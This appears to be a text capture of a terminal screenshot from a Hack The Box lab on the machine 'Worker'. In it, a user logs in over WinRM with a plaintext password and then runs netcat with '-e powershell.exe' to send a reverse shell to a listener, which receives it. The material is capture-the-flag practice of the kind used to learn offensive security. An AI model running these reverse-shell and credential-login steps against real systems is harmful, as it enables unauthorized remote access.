 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/worker/nmap ❯ evil-winrm -i 10.10.10.203 -u robisl -p 'wolves11' 02:21:28 AM
Trash
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd temp
Cannot find path 'C:\Users\robisl\Documents\temp' because it does not exist.
At line:1 char:1
+ cd temp
+ ~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\robisl\Documents\temp:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ../../../temp
*Evil-WinRM* PS C:\temp> .\nc64.exe 10.10.14.54 1234 -e powershell.exe
Burp Suite
~/Dropbox/Documents/htb/boxes/worker ❯ nc -nvlp 1234 02:18:51 AM
listening on [any] 1234 ...
connect to [10.10.14.54] from (UNKNOWN) [10.10.10.203] 50294
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\temp> whoami
whoami
worker\robisl
PS C:\temp>
0 kali 1:1 0:sudo- 1:nc* 2:ruby2.7 02:22:37 27-Aug-20 kali
_zsh_tmux_plugin_run 11:22 AM